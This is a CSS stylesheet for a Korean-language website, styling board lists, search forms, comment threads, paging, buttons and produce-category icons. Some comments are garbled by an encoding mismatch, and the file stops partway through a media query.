.view_div_table .view_div_th.tit { letter-spacing:-1px; width:10%;font-size: 15px;padding:10px 5px; width: 135px;}
.w145 { width:160px;}
.view_div_table .view_div_th.tit span { /*padding-left: 11px;*/ vertical-align: middle;}
.view_div_table .view_div_td input[type="text"] { width:80%;}
.view_div_table .view_div_td input.inpw100, .view_div_table .view_div_td .inpw100 { width:100%;}

.view_div_table .view_div_td .phone { font-size:14px;}
.view_div_table .view_div_td .phone input[type="text"] {width:26%}

.view_div_table .view_div_td #company { width:78%;}
.view_div_table .view_div_td .textarea { }
.view_div_table .view_div_td .search_btn { font-size:13px; letter-spacing: -1px; max-width:20%; width:100%;}



.tac_trouble_write .view_div_table .view_div_td input[type="file"] {  display:inline-block; vertical-align:middle;font-size:14px; width:100%; background:#f9f9f9; padding:5px; box-sizing:border-box;}
/* .view_div_table .view_div_td button, .view_div_table .view_div_td input[type="button"] { cursor: pointer; padding:2px 10px; background:#f9f9f9; opacity: 0.9; transition: .3s ease; border:1px solid #ddd; border-radius: 5px; font-weight: 300;} */
.view_div_table .del_btn {  cursor: pointer; padding:2px 10px; background:#f9f9f9; opacity: 0.9; transition: .3s ease; border:1px solid #ddd; border-radius: 5px; font-weight: 300;}
.view_div_table .del_btn:hover { opacity: 1;}




.btn01{ vertical-align:middle; width:auto; display:inline-block; border:1px solid #111; background-color:#fff; color:#111; padding:10px 25px; cursor: pointer;}
.btn01:hover{background-color: #111; color:#fff; transition:all .2s;}
.btn02{ vertical-align:middle; width:auto; display:inline-block; border:1px solid #e84d4d; background-color:#e84d4d; color:#fff; padding:10px 25px; cursor: pointer; transition:all .2s;}
.btn02:hover{background-color: #f9f9f9; color:#e84d4d}
.btn03{ vertical-align:middle; width:auto; display:inline-block; border:1px solid #556; background-color:#555; color:#fff; padding:10px 25px; border:1px solid #555; cursor: pointer; transition:all .2s;}
.btn03:hover{background-color: #111; }
.btn06{ border-radius: 50px; vertical-align:middle; width:auto; display:inline-block; font-size:20px; border:1px solid #343651; padding:10px 40px; box-sizing:border-box;  cursor: pointer; transition:all .2s;}
.btn06:hover { background:#006729; border-color: #006720; color: #fff;}

.btn07{ vertical-align:middle; width:auto; display:inline-block; font-size:20px; background:#343652; padding:10px 40px; box-sizing:border-box; color:#fff; cursor: pointer; transition:all .2s;}
.btn07:hover { background:#343651 ;}

.morebtn { max-width: 250px; width: 100%; padding: 15px 45px; display: inline-block; color: #343651; border: 1px solid #343651; box-sizing: border-box; transition:.3s ease;}
.morebtn:hover {color: #fff; border: 1px solid #005283; background: #343651;}

/* �Խ��� ��ư */
.write_btn {transition:.3s ease;background-color:#fff; color:#343651; padding:10px 25px; border:1px solid #343651; cursor: pointer; vertical-align:middle;}
.write_btn:hover { background-color:#f2f2f2;  border:1px dashed #343651;}
.btn04 { transition:.3s ease; border:1px solid #ccc; box-sizing:border-box; padding:10px 25px; display: inline-block; cursor: pointer; vertical-align:middle;}
.btn04:hover { background-color:#eee;}
.btn05 { width:auto; transition: .3s ease; display:inline-block;color:#555; border:1px dotted #aaa; border-radius: 50px; padding: 4px 10px; }
.btn05:hover { background:#eee; text-decoration: none;}

.btn_ico { display:inline-block; position:relative; vertical-align:middle; margin-right:4px;}
.list_ico i {width: 12px; display:block; margin:4px 0;height: 1px; background-color: #111;transition: all .3s ease-in-out;}
.list_ico i:nth-of-type(1) {}
.list_ico i:nth-of-type(2) {width:8px}
.list_ico i:nth-of-type(3) {}
a:hover .list_ico i { background-color:#fff;}
a:hover .list_ico i:nth-of-type(2) {width:12px}
.btn_txt { vertical-align:middle;}
.pass_clos_btn {transition:.3s ease; display:inline-block; border:1px solid #111; width:30px; text-align:center; height:30px; position:absolute; right:20px; top:20px; font-size:0;}
.pass_clos_btn::before {content:''; display:inline-block; width:15px; height:1px; background:#111; transform:rotate(45deg); position:absolute; left:25%; top:50%;  }
.pass_clos_btn::after {content:''; display:inline-block; width:15px; height:1px; background:#111; transform:rotate(-45deg); position:absolute; left:25%; top:50% }
.pass_clos_btn:hover {border:1px dashed #111;}


table.view_table th { font-weight:400; padding:25px 5px; background-color:#f9f9f9; border-bottom:1px solid #d2d2d2; border-left:1px solid #d2d2d2; border-top:1px solid #d2d2d2; vertical-align:middle; word-break:keep-all;}
/*table.view_table tr:first-child td{padding:15px 30px;}*/
table.view_table td {border-left:1px solid #dedede;border-right:1px solid #dedede;}
.inner h2{}
.table_bottom { position:relative; width:100%; text-align:center; margin: 60px auto 0;}
table.view_table.gallery img{padding: 30px 0; max-width:100%;}
table.view_table p{/* line-height: 1.5; padding-bottom: 10px; */}
table.view_table td {text-align:center;padding: 25px;border-top:1px solid #dedede;vertical-align:middle;word-break:break-all;}
table.view_table .height_img { text-align:center;}


.view_td { min-height:300px; line-height: 1.4;}

/* �˻� */
select[name="search_type"] { padding:9px 0; box-sizing:border-box;}
.board_list form, .search_box {position: relative;     max-width: 1100px; width:80%; text-align:center;}
input[name="searcher"] {box-sizing:border-box; width:40%; padding:10px;}
.search-btn, .search_box a, .search_box  input[type="submit"] { display:inline-block;border-radius:4px; cursor:pointer; color:#fff; background:#333; border:none; padding:10px 0; width:10%; text-align:center; box-sizing:border-box;}

/* �۾��� */
.wirte_tit { width:100%;}
.capt_img { width:auto!important; height:35px; vertical-align:middle; margin-right: 15px;}
.capt_btn { outline:none; display: inline-block; border: 3px solid #444; border-radius: 50px; background: 0; padding: 5px 10px; cursor: pointer; font-size: 15px; margin-left: 15px; color: #444;}



/* �亯 list */
.answer_btn { display:inline-block; padding:2px 7px; margin-left:5px; border-radius:5px; background:#ff6248; color:#fff; box-sizing:border-box;}
.answer_ico { display:inline-block; vertical-align:text-top; width:20px; height:10px; background:url("/web/resources/img/common/an_ico.gif") center no-repeat;}
.secret { display:inline-block; width:20px; height:20px; background:url("/web/resources/img/common/secret_ico.gif") center no-repeat; text-indent:-99999px; margin-right:5px; vertical-align:middle;}
.delete { text-decoration:line-through; color:#777;}
.delete:hover { text-decoration:line-through;}

.answer_tit {width: 100%;padding: 9px 17px;	box-sizing: border-box;	font-size: 20px;	background: #4164a2;	text-align: center;	font-weight: 400;color: #fff;margin-bottom: 20px; border-radius: 5px;}

.print_ico { width:20px; height: 20px; display: inline-block; background:url("/web/resources/img/board/print_ico.png") center no-repeat; vertical-align: middle; margin-right:10px;}



/* �н����� �Է� */
/*.contact_vis { background:url("/leejongim/html/web/resources/img/common/contact_vis.jpg") !important;}*/
.pass_dim_layer {  z-index: 3; background: rgba(0,0,0,0.7); width: 100%; position: fixed; top: 0; height: 100%; display: block;}
.cancle_btn { display:inline-block; margin-top:30px; width:100%; text-align:center;}
.join_wrap { position: absolute; z-index: 999; top: 50%; width: 40%; left: 50%; transform: translateX(-50%) translateY(-50%);}
.join_wrap .join { background:#fff; position:relative; width:60%; margin:30px auto 30px; border-radius:15px; padding: 70px 50px;border: 1px solid #ddd;}
.join_wrap .join::before { content:''; position:absolute; top:-2px; left:-2px; width:100%; height:30%; border:2px solid #5339d8; border-bottom:0; border-radius:15px 15px 0px 0px ;}
.join_wrap .join h2 {color:#5339d8; font-size:30px;  margin-bottom:10px; font-weight:600; text-align:center;}
.join_wrap .join .join_txt { text-align:center;}
.join_wrap .join_inputBox { margin-top:30px;}
.join_wrap .join_inputBox::after { content:''; clear:both; display:block; }
.pass { width:70%; float:left;}
.pass > input { width:100%;}
.enter { width:30%; float:left;}
.enter > button {width:100%; border:0; background:#333; height:35px; font-weight:300; color:#fff; cursor:pointer;}
.enter > button:hover {background:#bc8f00; transition:.3s ease;}

.back_btn { margin: 20px auto 0; text-align: center; box-sizing: border-box; }
.back_btn a {border: 1px solid #ddd; background: #f9f9f9;transition: .3s ease; padding: 10px 20px;display: inline-block; }
.back_btn a:hover { background: #eee;}

/* flicking */
.f_wrapper { border-radius:10px; width:100%; }
.f_wrapper .f_wrapper_inner {overflow:auto; -webkit-overflow-scrolling: touch; overflow-y: hidden;}
.f_wrapper .touch { display:none; background:url("/web/resources/img/common/ico_flicking.png") left top no-repeat; height:27px; background-size:contain; padding:0 0 0 36px; line-height:27px; margin-bottom:10px;}
.f_scroller {display:block; height:100%; padding:0; width:100%;  text-align:left;}
.f_wrapper .list_table,.f_wrapper .colum_table { margin-top:20px;}


/* �Խ��� �з� */
.cate_menu { margin-top:20px;}
.cate_menu > ul {	width: 100%; text-align:center;		box-sizing:border-box;}
.cate_menu > ul::after { content:''; display:block; clear:both;}
.cate_menu > ul > li > a.on,.cate_menu > ul > li:hover a { transition:.3s ease;	border: solid 1px #2b6cb4;	color: #2b6cb4;}
.cate_menu > ul >  li {display:inline-block;	width: 120px;		text-align: center;		font-size: 16px;	margin: 0 5px 5px;}
.cate_menu > ul li a {	display: block;	 padding:8px 20px;	color: #777;	border: solid 1px #ddd;	border-radius: 5px;}


/* FAQ - sj 200601 */
table.faq .list_tit {cursor:pointer;}
table.faq tr { height:30%;}
.asw_div { background:#f7f7f7;    padding: 21px 70px 37px 90px !important; white-space: normal; text-align:left !important;}


/* ������ */
.sub_media_wrap  {}
.media_contents { position:relative; width:31%; display:inline-block; margin:0 1% 3%;}
.media_contents a { display:block;}
.media_contents .mimg_box { background:#f9f9f9; position:relative; height:200px; overflow:hidden;}
.media_contents .mimg_box img { top:50%;  transform: translateX(-50%) translateY(-50%); width:100%; height:auto;  position:absolute; left:50%; }
.media_contents .m_txt { padding:10px 0;}
.media_contents .m_txt::after { content:''; clear:both; display:block;}
.media_contents .m_txt p { width:70%; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; float:left;}
.media_contents .m_txt span { width:26%; float:right; color:#777;}
.media_contents a:hover .mimg_box img { transition:.3s ease-in-out; transform:scale(1.1) translateY(-50%) translateX(-50%);  }

/*board_list*/

table.board_list {border-top: 2px solid #8dc63f; table-layout: fixed; width: 100%; margin-top: 30px; background-color: #fff;}
.board_list td {padding: 15px; vertical-align: middle; text-align: center; border-bottom: 1px solid #dedede;}
.board_list th, .board_list .th {padding: 15px;  vertical-align: middle; text-align: center; border-bottom: 2px solid #dedede; background: #f9f9f9;}
.board_list .th { background: #eee !important;}
.board_list .th2 {padding: 15px;  vertical-align: middle; text-align: center; background: #343651; color:#fff;}
.board_list td.tit_td {width: 85%;}
.board_list td.tit_td a {font-weight: 500;}
.board_list td.tit_td a{display: block; width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.board_list td.date {width: 15%;}

.depth4 { font-size: 0; margin-bottom: 40px; text-align: center;}
.depth4 li {display: inline-block; font-size: 17px; width:100%; max-width: 250px; box-sizing:border-box; }
.depth4 li a {display: block; padding:12px 0;border: 1px solid #ddd; border-left:0; border-bottom: 1px solid #343650; box-sizing:border-box }
.depth4 li:first-child a { border-left: 1px solid #ddd;}
.depth4 li a.on { background: #343650; color: #fff;}


.depth4_lnk { font-size: 0;  text-align: center; margin-bottom: 40px;}
.depth4_lnk::after { clear:both;display:block; content:''; } 
.depth4_lnk input[type="radio"] { position: fixed; left:0; top:0; font-size: 0;width:0; height:0;}
.depth4_lnk input[type="radio"] + .labelbtn { font-size:17px; cursor: pointer; display:inline-block; width:100%; max-width: 250px; padding:12px 0; color:#555; text-align: center; background: #fff;border:1px solid #ddd;  border-bottom: 1px solid #343651; border-left:0; box-sizing: border-box;}
.depth4_lnk input[type="radio"]:checked + .labelbtn {border-color:#343650;  background:#343651; color:#fff;}
.depth4_lnk input[type="radio"]:first-child + .labelbtn { border-left:1px solid #ddd;}

.div_select { margin-bottom:20px;  display: inline-block; cursor: pointer; border:1px solid #ddd; box-sizing:border-box; background:#fff; position: relative;}
.div_select::before { content:''; display: inline-block; width:18px; height:14px;position:absolute; background:url("/web/resources/img/common/lnb_ico.png")no-repeat 0 -72px; right:5px; top:13px; transition: .3s ease;}
.div_select.open::before { transform: rotate(180deg);} 

.div_select .now_category {background:#eee; padding:5px 35px 5px 10px;}
.div_select ul { display: none; position:absolute; width:100%; top:38px;} 
.div_select ul li {border: 1px solid #ddd; border-top: none;}
.div_select ul li:first-child {border-top: 1px solid #ddd;}
.div_select ul li a {display: block; padding: 4px 10px; box-sizing: border-box; font-size:15px;background:#fff; color:#666}
.div_select ul li a:hover { background: #f9f9f9;}
.div_select ul li a.on { background:#343650; color:#fff;}

.ico_tab { margin-bottom:20px;}
.ico_tab ul { font-size: 0; border-left:1px solid #ddd; border-top:1px solid #ddd;}
.ico_tab ul li {background: #f2f2f2; display: inline-block; font-size: 17px; width:12.5%; text-align: center; border:1px solid #ddd; box-sizing: border-box; border-left: 0; border-top: 0;}
.ico_tab ul li a { padding:15px 0 7px;  display: block; position: relative; }
.ico_tab ul li a .txt { display: block;}
.icon_tab_ico { width:34px; height:30px; display: block; margin: 0 auto;}
.icon_tab_ico.ico1 {background: url("/web/resources/img/sub_contents/vege14.png") no-repeat center;  } /* 감자 */
.icon_tab_ico.ico2 { background: url("/web/resources/img/sub_contents/vege04.png") no-repeat center; } /* 고추 */
.icon_tab_ico.ico3 { background: url("/web/resources/img/sub_contents/vege13.png") no-repeat center; } /* 당근 */
.icon_tab_ico.ico4 { background: url("/web/resources/img/sub_contents/vege17.png") no-repeat center; } /* 무 */
.icon_tab_ico.ico5 { background: url("/web/resources/img/sub_contents/vege09.png") no-repeat center; } /* 미나리 */
.icon_tab_ico.ico6 { background: url("/web/resources/img/sub_contents/vege01.png") no-repeat center; } /* 버섯 */
.icon_tab_ico.ico7 { background: url("/web/resources/img/sub_contents/vege12.png?ver=210121") no-repeat center; } /* 보따리 */
.icon_tab_ico.ico8 { background: url("/web/resources/img/sub_contents/vege10.png") no-repeat center; } /* 부추 */
.icon_tab_ico.ico9 { background: url("/web/resources/img/sub_contents/vege03.png") no-repeat center; } /* 가지 */
.icon_tab_ico.ico10 { background: url("/web/resources/img/sub_contents/vege07.png") no-repeat center; } /* 양배추 */
.icon_tab_ico.ico11 { background: url("/web/resources/img/sub_contents/vege08.png") no-repeat center; } /* 양파 */
.icon_tab_ico.ico12 { background: url("/web/resources/img/sub_contents/vege06.png") no-repeat center; } /* 엽채류 */
.icon_tab_ico.ico13 { background: url("/web/resources/img/sub_contents/vege15.png") no-repeat center; } /* 옥수수 */
.icon_tab_ico.ico14 { background: url("/web/resources/img/sub_contents/vege05.png") no-repeat center; } /* 깻잎 */
.icon_tab_ico.ico15 { background: url("/web/resources/img/sub_contents/vege16.png") no-repeat center; } /* 상추 */
.icon_tab_ico.ico29 { background: url("/web/resources/img/sub_contents/vege18.png") no-repeat center; } /* 기타(브로콜리) */

.icon_tab_ico.ico16 { background: url("/web/resources/img/sub_contents/fruit09.png") no-repeat center; } /* 감 */
.icon_tab_ico.ico17 { background: url("/web/resources/img/sub_contents/fruit05.png") no-repeat center; } /* 감귤 */
.icon_tab_ico.ico18 { background: url("/web/resources/img/sub_contents/fruit08.png") no-repeat center; } /* 메론 */
.icon_tab_ico.ico19 { background: url("/web/resources/img/sub_contents/fruit07.png") no-repeat center; } /* 복숭아 */
.icon_tab_ico.ico20 { background: url("/web/resources/img/sub_contents/fruit02.png") no-repeat center; } /* 배 */
.icon_tab_ico.ico21 { background: url("/web/resources/img/sub_contents/fruit01.png") no-repeat center; } /* 사과 */
.icon_tab_ico.ico22 { background: url("/web/resources/img/sub_contents/fruit03.png") no-repeat center; } /* 수박 */
.icon_tab_ico.ico23 { background: url("/web/resources/img/sub_contents/fruit12.png") no-repeat center; } /* 수입과일 */
.icon_tab_ico.ico24 { background: url("/web/resources/img/sub_contents/fruit13.png") no-repeat center; } /* 자두 */
.icon_tab_ico.ico25 { background: url("/web/resources/img/sub_contents/fruit06.png") no-repeat center; } /* 참외 */
.icon_tab_ico.ico26 { background: url("/web/resources/img/sub_contents/fruit10.png") no-repeat center; } /* 토마토 */
.icon_tab_ico.ico27 { background: url("/web/resources/img/sub_contents/fruit04.png") no-repeat center; } /* 포도 */
.icon_tab_ico.ico28 { background: url("/web/resources/img/sub_contents/fruit11.png") no-repeat center; } /* 딸기 */
.icon_tab_ico.ico30 { background: url("/web/resources/img/sub_contents/fruit14.png") no-repeat center; } /* 기타(키위) */

.ico_tab ul li a.on { font-weight:500;  }
.ico_tab ul li a.on::after { content: ''; display: block; width: calc(100% - 4px); height: calc(100% - 5px); position: absolute;border:3px solid #8dc63f; top:0; left:0}

.flicking_div { width: 100%; overflow-x: auto;}
.flicking_div table { width: 1600px;}

.search_form { font-size: 0; padding:30px; box-sizing: border-box; border: 2px solid #ddd; background: #f9f9f9 }
.search_form * { font-size: 15px; vertical-align: middle;}
.search_form::after {clear: both; content: ''; display: block;}
.search_form > div::after {clear: both; content: ''; display: block;}

.search_form .sel_box { text-align: left; font-size: 0; margin-right:15px; display: inline-block; min-width:30%; max-width:325px; width:100%}
.search_form select, .select {/* width: 20%;*/ height: 35px; box-sizing: border-box; background:#fff url("/web/resources/img/common/lnb_ico.png")no-repeat right 5px top -61px; border: 1px solid #ddd; padding: 5px 35px 5px 5px;}
.search_form input[type="text"]{/*width: 50%;*/ width:auto; height: 35px; box-sizing: border-box; /*margin: 0 3px;*/padding: 5px; border: 1px solid #ddd;}
.search_form .sel_box input[type="text"] { max-width: 150px;}
.search_form .sel_box input[type="text"].w100 { max-width: 100%;}
.search_form > input[type="text"] {width:50%} /* 가운데 정렬 search input */
.search_form .sch_btn { border:0; cursor:pointer; display: inline-block; background-color: #333; height: 40px; text-align: center; color: #fff; line-height: 40px; width: 100px; transition: all .3s ease; vertical-align: middle;}
.search_form .sch_btn:hover {background-color:#343651;}

.search_form .sel_box label {display: inline-block; min-width: 16%; margin-right:6px;}
.search_form .sel_box select {display: inline-block; width:auto; /*min-width: 90px;*/ max-width:190px;}
.search_form .sel_box .inputwrap { width:65%; display: inline-block;}
.search_form .sel_box .inputwrap input[type="text"] { display: inline-block; width:45%;}
.search_form .sel_box .inputwrap input[type="text"].date-picker, .search_form .sel_box .inputwrap input[type="text"].date-picker2 { font-size:14px;}
.search_form .search_btn, .search_form .search_btn2 { width: 16%; box-sizing: border-box; padding: 6px 5px; max-width: 70px;}
.search_form input[type="text"].sel_inp { width:40%}

/* 201130 */
.search_form .sf_left { display: inline-block; width:80%;}
.search_form .sf_left .sel_box {width:48%; max-width:none; margin-right: 1%;}

.search_form .sf_right { text-align: right; display: inline-block; width:20%; vertical-align: bottom;}
.search_form .sf_right * {vertical-align: middle;}
.search_form .sf_right .sf_btn_box {display: flex; align-items: center; justify-content: flex-end;}
.search_form .sf_right .search_btn {width:90%; max-width:none;}
.search_form .sf_right .btn_dw { white-space: nowrap; border-radius: 0;}
.search_form .sel_tr { padding-top:10px; margin-top: 10px; border-top: 1px dotted #ddd;}
.search_form .sel_tr:first-child { margin-top: 0; padding-top: 0; border: none;}

.search_form .sf_left .sel_box > *:first-child { width: 25%; max-width:80px; margin-right: 0; padding-right:10px; box-sizing: border-box;}

.search_form .sf_left .sel_box .search_btn2, .search_form .sf_left .sel_box .search_btn3 { max-width:none;}

.search_form .sf_left .sel4 > *:first-child { width: 25%;} /* select */
.search_form .sf_left .sel4 > label {margin-right:0; max-width:80px;} /* label */
.search_form .sf_left .sel4 > *:nth-child(2) { width: 40%;}
.search_form .sf_left .sel4 > *:nth-child(3) { width: 15%;}
.search_form .sf_left .sel4 > *:last-child { width: 20%;}

.search_form .sf_left .sel3 input[type="text"].sel_inp { max-width: none; width:60%;}
.search_form .sf_left .sel3 .inputwrap { width:75%; font-size: 0;}
.search_form .sf_left .sel3 .inputwrap input[type="text"] { display: inline-block; width:50%;}
.search_form .sf_left .sel3 .inputwrap input[type="text"].date-picker2 {border-left:0;}

.search_form .sf_left .sel2 > *:first-child { width: 25%; max-width:80px; margin-right: 0; padding-right:10px; box-sizing: border-box;}
.search_form .sf_left .sel2 > *:last-child { width: 75%; max-width:none;}




/* 201130 */



.search_radio {display: inline-block; margin-right: 20px;}
.search_radio li { display: inline-block; margin-left: 20px;}
.search_radio li:first-child { margin-left: 0;}
.search_radio li .s_radio {     visibility: visible; display:none; position:absolute; left:0; top:0; width:1px; height:1px;}
.search_radio li label {cursor: pointer; box-sizing: border-box; position: relative; display:block;}
.search_radio li label::before { content:''; width:27px; height:27px; background: url("/web/resources/img/common/check_img1.png") no-repeat center; display: inline-block; vertical-align: middle; margin-right: 5px;}
.search_radio li .s_radio:checked + label {}
.search_radio li .s_radio:checked + label::before {background: url("/web/resources/img/common/check_img2.png") no-repeat center;}

.search_chkbox {display: inline-block; margin-right: 20px;}
.search_chkbox li { display: inline-block; margin-left: 20px;}
.search_chkbox li:first-child { margin-left: 0;}
.search_chkbox li .s_chkbox {     visibility: visible; display:none; position:absolute; left:0; top:0; width:1px; height:1px;}
.search_chkbox li label {cursor: pointer; box-sizing: border-box; position: relative; display:block;}
.search_chkbox li label::before { content:''; width:27px; height:27px; background: url("/web/resources/img/common/check_img3.png") no-repeat center; display: inline-block; vertical-align: middle; margin-right: 5px;}
.search_chkbox li .s_chkbox:checked + label {}
.search_chkbox li .s_chkbox:checked + label::before {background: url("/web/resources/img/common/check_img4.png") no-repeat center;}



.cal_label { text-indent: -99999px; display: inline-block; vertical-align: middle; width: 32px; height: 30px; background: url("/web/resources/img/common/calendar_ico.png") no-repeat 4px;}



/*paging*/
.paging {width: 100%; margin-top: 60px; text-align: center;}
.paging a {width: 30px; height: 30px; background-color: #fff; border: 1px solid #ebebeb; box-sizing: border-box; text-align: center; line-height: 30px; margin: 0 3px; display: inline-block; vertical-align: middle; transition: all .3s ease;}
.paging a.prev {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 9px -50px;}
.paging a.p_prev {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 5px -78px;}
.paging a.next {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 10px 7px;}
.paging a.n_next {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 7px -22px;}

.paging a:hover, .paging a.on {background-color: #eee;font-weight: 800;}



/* 200204 */
.videoList .media_contents iframe { width:100%; }

.gly .cont_wrap .cont .img { position:relative;height:260px;}
.gly .cont_wrap .cont .img img {width:auto !important; position:absolute; left:50% !important; top:50%; transform: translateX(-50%) translateY(-50%) !important; height:100%;}

.sub_vis h2 span.block { display:block !important;}

.mobile_date { width:15%;}
.txtOverflow {text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:80%; width:auto; display:inline-block; overflow:hidden;}



/* like btn - 200507 */
.like_span { vertical-align:middle; display:inline-block;}
.like_btn {font-weight: 600; font-size: 17px; color:#333; float: left; text-align: center; vertical-align: middle; position: relative;}
.like_btn .ico { vertical-align:middle; transition: .2s ease; margin-right:9px; display:inline-block; width:21px; height:18px;   background:url("/web/resources/img/board/comment/like_ico.png") no-repeat;}
.like_btn.on .ico { background:url("/web/resources/img/board/comment/like_on_ico.png") no-repeat} 
.like_btn .txt {vertical-align:middle; display:inline-block;}
.like_count {line-height:140%}

/* comment */

.comment_wrap {/*background: #fcfcfc;  border-top: 1px solid #dadee9; */ }
.comment_wrap .cmt {padding:8px 45px 0; }
.cmt_item { border-bottom: 1px solid #ebedf2; padding:40px 0 20px;  }
.cmt_item.cmt1 { padding-left:5%;}
.cmt_item.cmt2 { padding-left:10%;}
.cmt_item.cmt3 { padding-left:15%;}
.cmt_item.cmt1 .cmt_name::before, .cmt_item.cmt2 .cmt_name::before, .cmt_item.cmt3 .cmt_name::before { content:''; display: inline-block; width:9px; height:10px; background:url("/web/resources/img/board/comment/comment_ico3.png") no-repeat; position:absolute; left:-19px; top:6px; }
.cmt_item .cmt_name { display: inline-block; color: #5d6473; font-weight: 600; font-size: 19px;}
.cmt_item .date { float:right; color:#afafaf;}
.cmt_item .cmt_txt { margin-top:20px; line-height: 150%}
.cmt_item .cmt_txt span { line-height: 150%}
.cmt_btn_box { font-size:0; margin-top:14px; text-align:right;}
.cmt_btn_box::after {clear:both; display: block; content:'';}
.cmt_btn_box button { float:right; width: auto; margin-left: 7px; transition: .3s ease; display: inline-block; height:33px; box-sizing: border-box; padding:4px 10px; font-size:17px; color:#5d6473; border:1px solid #ddd; border-radius: 2px; vertical-align: middle;}
.cmt_btn_box button.cmt_btn { background:url("/web/resources/img/board/comment/comment_ico3.png") 11px center no-repeat; padding-left:24px; }
.cmt_btn_box button.edit_btn { background:url("/web/resources/img/board/comment/pen_ico.png") 11px center no-repeat; padding-left:32px; }
.cmt_btn_box button.edit_btn2 { background-color: #ddd; }
.cmt_btn_box button.del_btn { font-size: 0; background:#5d6473 url("/web/resources/img/board/comment/close_ico.png") center no-repeat; border:1px solid #5d6472; text-indent: -99999px; width:32px;}
.cmt_btn_box button:hover { background-color: #eee;}
.cmt_btn_box button.del_btn:hover { background-color: #414856; border-color: #414855;}
.cmt_txtarea { background:#fff; margin-top:28px; border:1px solid #ebedf2;}
.comment_wrap textarea { padding: 10px 20px; outline: none; border:none; background:none; min-height:80px; margin-bottom: 10px; box-sizing: border-box;}
.comment_wrap .reply_txtarea {border:1px solid #eee; background:#fff;}
.cmt_txtarea .cmt_txtarea_bottom { padding: 0 20px 10px; }
.cmt_txtarea .cmt_txtarea_bottom::after { clear: both; display: block;content:'';}
.comment_wrap .counter { margin-top:10px; display: inline-block; color:#bbb; font-weight: 400; font-family: 'notoSans KR';}
.reg_btn { width:auto; transition: .3s ease; display:inline-block;color:#5d6473; border:1px solid #5d6473; border-radius: 50px; padding: 4px 20px; }
.reg_btn:hover { background:#5d6473; border-color: #5d6472; color:#fff;}
.cmt_txtarea .cmt_txtarea_bottom .reg_btn {float:right;}
.cmt_txt_close { width:auto; display: inline-block; transition: .3s ease; float: right; color: #bbb; padding:4px 20px; border:1px solid #bbb; box-sizing: border-box;}
.cmt_txt_close:hover { background:#5d6473; border-color:#5d6472; color:#fff;}
.re_close { float:right; margin-left:10px; margin-top:-8px;}

.noresize {resize: vertical; }

.cmt_reply_contents { border:1px solid #5d6473}
.cmt_reply_contents .reply_top { background:#fff; padding:10px 20px; text-align: right; border-bottom:1px solid #ebedf2;}
.cmt_reply_contents .reply_top .name { float:left; display: inline-block; color: #5d6473; font-weight: 600; font-size: 19px; position: relative; vertical-align: middle; margin-top:5px;}
.cmt_reply_contents .reply_top .name::before { content:''; display: inline-block;width:18px; height:18px;   background:url("/web/resources/img/board/comment/comment_ico.png") no-repeat; vertical-align: middle; margin-right: 10px;}
.cmt_reply_contents .reply_top .counter { margin-right:10px; margin-top:0;}
.cmt_reply_contents textarea {min-height:144px;} 

.cmt_login { text-align:center; border:1px solid #ddd; padding:30px 20px; box-sizing:border-box; letter-spacing:-.8px;}


table.krx_num td { text-align: center; padding-right: 10%; text-align: right;} 
table.krx_num td:first-child { padding-right: 15px; text-align: center;}
/* td 6개 */
table.krx_num6 td { text-align: center; padding-right: 6%; text-align: right;} 
table.krx_num6 td:first-child { padding-right: 15px; text-align: center;}


.private_ico { display: inline-block; width: 17px; height: 20px;  background:url("/web/resources/img/board/private_ico.png") no-repeat;  vertical-align: middle; text-indent: -99999px; }
.open_ico { display: inline-block; width: 17px; height: 20px;  background:url("/web/resources/img/board/open_ico.png") no-repeat; vertical-align: middle; text-indent: -99999px; }


/* 주간시황  입력 테이블 폼 */
.c003_tb {}
.c003_tb table th > p { margin:0 !important;}
.c003_tb td * { font-size:17px;  font-family: "Noto Sans KR" !important;} 
.c003_tb td span { font-family: "Noto Sans KR" !important;} 
.c003_txt { min-height:100px;} 





/* qna */
.qna_ico { display: inline-block; padding: 2px 10px; border-radius: 5px; border: 1px solid  #ddd; color:#777; font-size: 15px;}
.qna_ico1 { color: #fff; background: #aaa; border-color:#aaaaa1;}
.qna_ico2 { border:1px solid #454661; color: #454661;}
.answer_title {  padding:0 20px; font-size: 30px; font-weight: 500; margin-top: 30px; text-align: center; color: #454661; position: relative;}
.answer_title::before {content:''; display: inline-block; width: 2px; height: 20px; background:#454661; transform: rotate(45deg);position: absolute; margin-right: 20px; top:-10px;}

@media screen and (min-width: 1200px){
.videoList .media_contents iframe {height:186px;}


}

@media screen and (max-width: 1200px){

.media_contents .mimg_box img { }
.media_contents {width:47%;}
.write_btn {position:relative;}
.view_td pre {    white-space: normal;}
/* table img { width:100%;} */
.list_table th.tit { width:70%;}

.list_table td { font-size:15px; padding: 8px;}
th.non_mobile, td.non_mobile { display:none;}
.col2 table td, .col2 table th { word-break: break-all;}


/* 200618 */
/*
.view_cell { min-height:48px; padding:4px 10px; vertical-align: top; box-sizing:border-box;  display: table !important; float: left;}
.view_cell .middle { vertical-align: middle; display: table-cell;} 
.view_div_table .view_div_th.tit { width:35%; padding:4px 10px; }
.tac_trouble_write .view_div_table .view_div_td { width:65%; vertical-align: middle;}
.tac_trouble_write .view_div_table .view_div_td input[type="text"] {width:100%}
.tac_trouble_write .view_div_table .view_div_td input[type="checkbox"] { display:inline-block; vertical-align:middle; margin-top: 7px;}
.tac_trouble_write .view_div_table .view_div_td label {display:inline-block; vertical-align:middle; margin-top: 4px; font-size:14px;}

.mbw100 { width:100% !important; display: block;}
.view_div_table .view_div_td .textarea { min-height:150px;}
.list_table2 td { word-break: break-all !important;}
*/


}
@media screen and (max-width:1100px){
    .search_form input[type="text"] {width: 50%;}
}

@media screen and (max-width: 768px){
    
    .view_table .title_box .title { font-size: 20px;}
.board_list form { width:100%; margin:40px auto 30px; text-align:center;}
.search-btn, .search_box a, .search_box input[type="submit"] { width:20%;}
table.view_table th {    font-size: 15px;}
table.view_table td { padding: 15px 5px; font-size: 15px;}
/* �������� �� �Խ��� �����*/
.list_table th { width:auto;}
/*.list_table th.tit { width:55%;}*/
/* table .list_tit a { width:100%;} */
.table_bottom { margin:40px auto 0;}
.board_list th { padding: 15px}
.board_list td { font-size: 14px; padding: 15px;}


/* flicking */
.f_wrapper .touch { display:block; }
.f_scroller { width:900px; padding:4px}
/* 
.pagination {}
